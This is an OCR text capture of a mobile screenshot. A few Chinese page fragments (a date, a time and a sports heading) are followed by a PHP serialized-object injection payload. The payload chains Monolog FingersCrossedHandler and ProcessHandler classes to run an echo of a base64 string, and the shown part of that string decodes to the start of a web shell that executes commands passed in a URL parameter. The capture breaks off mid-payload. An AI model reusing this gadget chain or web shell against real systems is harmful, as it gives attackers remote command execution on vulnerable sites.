
跳
2026年8月6日
下午11:00
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ